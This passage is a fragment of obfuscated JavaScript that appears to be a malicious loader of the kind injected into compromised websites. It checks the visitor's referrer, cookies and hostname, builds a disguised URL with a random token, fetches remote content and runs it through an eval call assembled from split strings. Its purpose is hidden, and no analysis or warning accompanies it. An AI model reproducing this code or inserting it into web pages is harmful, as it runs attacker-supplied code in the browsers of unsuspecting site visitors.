X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());};